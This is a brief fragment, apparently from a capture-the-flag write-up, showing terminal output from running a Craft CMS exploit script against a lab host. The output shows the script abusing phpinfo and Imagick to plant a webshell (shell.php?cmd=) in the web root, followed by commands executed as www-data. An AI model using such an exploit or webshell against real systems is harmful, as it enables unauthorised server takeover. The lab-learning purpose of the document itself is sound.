 ❯ python3 craft-cms.py http://surveillance.htb
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb/shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
> whoami
www-data